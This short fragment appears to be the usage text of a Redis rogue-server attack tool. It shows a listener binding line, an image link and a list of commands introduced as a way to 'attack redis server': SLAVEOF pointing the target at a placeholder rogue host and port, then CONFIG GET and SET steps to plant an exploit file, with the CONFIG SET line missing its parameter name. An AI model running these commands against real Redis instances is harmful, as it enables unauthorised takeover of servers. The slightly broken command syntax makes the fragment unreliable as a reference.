 BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...